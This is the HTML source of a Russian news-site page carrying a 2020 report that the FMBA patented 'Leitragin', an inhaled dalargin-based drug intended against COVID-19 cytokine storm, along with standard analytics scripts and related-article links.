		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-25755 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        ФМБА России запатентовало российский препарат от коронавируса                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/" itemprop="item"><span itemprop="name">ФМБА России запатентовало российский препарат от коронавируса</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-25755" class="post-25755 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-10631 tag-10630 tag-10632 tag-4481">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				07.08.2020				10:25			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                ФМБА России запатентовало российский препарат от коронавируса
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1280" height="847" src="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg" class="attachment-full size-full wp-post-image" alt="ФМБА России запатентовало российский препарат от коронавируса" title="ФМБА России запатентовало российский препарат от коронавируса" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg 1280w, https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-300x199.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-1024x678.jpg 1024w, https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-300x199@2x.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="25756" data-permalink="https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/lab-217043_1280-3/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg" data-orig-size="1280,847" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="lab-217043_1280" data-image-description="&lt;p&gt;корона лаборатория вирус колбы пробирки&lt;/p&gt;
" data-image-caption="&lt;p&gt;Источник:  Pixabay &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-300x199.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-1024x678.jpg" />
            
                        <figcaption class="wp-caption-text">Источник:  Pixabay </figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Новая разработка ученых Научного центра биомедицинских технологий ФМБА России была названа &#171;Лейтрагин&#187;.</em></p>
<figure id="attachment_25756" aria-describedby="caption-attachment-25756" style="width: 1280px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="25756" data-permalink="https://sensaciy.net/fmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa/lab-217043_1280-3/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg" data-orig-size="1280,847" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="lab-217043_1280" data-image-description="&lt;p&gt;корона лаборатория вирус колбы пробирки&lt;/p&gt;
" data-image-caption="&lt;p&gt;Источник:  Pixabay &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-300x199.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-1024x678.jpg" class="size-full wp-image-25756" src="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg" alt="" width="1280" height="847" srcset="https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280.jpg 1280w, https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-300x199.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-1024x678.jpg 1024w, https://sensaciy.net/wp-content/uploads/2020/08/lab-217043_1280-300x199@2x.jpg 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-25756" class="wp-caption-text">Источник: Pixabay</figcaption></figure>
<p>&nbsp;</p>
<p>Российский препарат для лечения коронавирусной инфекции, способный предотвратить или смягчить цитокиновый шторм запатентовало Федеральное медико-биологическое агентство (ФМБА) России. Об этом сообщается на <a href="https://fmba.gov.ru/press-tsentr/novosti/detail/?ELEMENT_ID=39824" target="_blank" rel="noopener">сайте</a> агентства.</p>
<p>В ФМБА уточнили, что общее название исходного препарата &#8212; &#171;Даларгин&#187;. Данный препарат применяли при лечении язвы желудка, острого панкреатита и панкреонекроза. Именно этот препарат и использовали ученые Научного центра биомедицинских технологий ФМБА России для создания новой лекарственной формы против коронавируса. Новая разработка была названа &#171;Лейтрагин&#187;. Как показали исследования, наиболее эффективный способ его применения &#8212; ингаляция.</p>
<blockquote><p>&#171;Лейтрагин&#187; – сугубо отечественный препарат, он сам, как и все компоненты, может быть полностью произведен в России. После завершения клинических исследований и регистрации препарата в Минздраве, Научный центр биомедицинских технологий ФМБА России сможет наладить массовое производство созданного ими препарата, чтобы врачи с его помощью справлялись с осложнениями, развивающимися у больных с коронавирусной инфекцией и приводящими к летальным исходам».</p>
<p>Из сообщения на сайте Федерального медико-биологического агентства</p></blockquote>
<p>Отмечается, что Роспатент уже принял решение о выдаче патента, сейчас идет оформление документа.</p>
<p>Ранее <a href="https://sensaciy.net/v-komi-otkrylas-pervaya-v-rossii-reabilitatsionnaya-klinika-dlya-perenesshih-covid-19/" target="_blank" rel="noopener">сообщалось</a>, что в Коми открылась первая в России реабилитационная клиника для перенесших COVID-19.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Анна Мироненко</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
